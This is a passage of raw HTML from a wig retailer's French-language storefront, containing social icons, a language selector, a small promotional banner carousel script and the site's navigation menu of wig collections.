        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/new-arrivals/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/new-arrivals/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
